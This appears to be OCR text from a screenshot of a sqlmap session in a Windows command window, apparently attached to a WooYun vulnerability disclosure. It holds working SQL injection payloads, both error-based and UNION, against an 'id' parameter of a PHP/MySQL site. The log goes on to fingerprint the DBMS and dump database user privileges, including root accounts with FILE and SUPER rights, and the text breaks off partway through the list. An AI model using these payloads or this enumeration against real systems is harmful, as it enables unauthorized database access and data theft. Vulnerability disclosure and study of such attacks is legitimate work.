 C:\Windows\system32\cmd.exe
    Payload: id=10002' AND (SELECT 8791 FROM(SELECT COUNT(*),CONCAT(0x717a6a6a71
,(SELECT (ELT(8791=8791,1))),0x7162706271,FLOOR(RAND(0)*2))x FROM INFORMATION_SC
HEMA.CHARACTER_SETS GROUP BY x)a) AND 'XzYd'='XzYd
    Type: UNION query
    Title: Generic UNION query (NULL) - 12 columns
    Payload: id=-4392' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7
17a6a6a71,0x6b74537667464a59434f,0x7162706271),NULL,NULL,NULL,NULL,NULL--
---
[10:31:52] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.15
back-end DBMS: MySQL 5.0
[10:31:52] [INFO] fetching database users privileges
[10:31:52] [INFO] the SQL query used returns 57 entries
database management system users privileges:
[*] 'changhong'@'localhost' [1]:
    privilege: USAGE
[*] 'root'@'127.0.0.1' (administrator) [28]:
    privilege: ALTER
    privilege: ALTER ROUTINE
    privilege: CREATE
    privilege: CREATE ROUTINE
    privilege: CREATE TABLESPACE
    privilege: CREATE TEMPORARY TABLES
    privilege: CREATE USER
    privilege: CREATE VIEW
    privilege: DELETE
    privilege: DROP
    privilege: EVENT
    privilege: EXECUTE
    privilege: FILE
    privilege: INDEX
    privilege: INSERT
    privilege: LOCK TABLES
    privilege: PROCESS
    privilege: REFERENCES
    privilege: RELOAD
    privilege: REPLICATION CLIENT
    privilege: REPLICATION SLAVE
    privilege: SELECT
    privilege: SHOW DATABASES
    privilege: SHOW VIEW
    privilege: SHUTDOWN
    privilege: SUPER
    privilege: TRIGGER
    privilege: UPDATE
[*] 'root'@'localhost' (administrator) [28]:
    privilege: ALTER
    privilege: ALTER ROUTINE
    privilege: CREATE
    privilege: CREATE ROUTINE
    privilege: CREATE TABLESPACE
    privilege: CREATE TEMPORARY TABLES
    privilege: CREATE USER
    privilege: CREATE VIEW
    privilege: DELETE
    privilege: DROP
    privilege: EVENT
    privilege: EXECUTE
    privilege: FILE
    privilege: INDEX
    privilege: INSERT
www.wooyun.org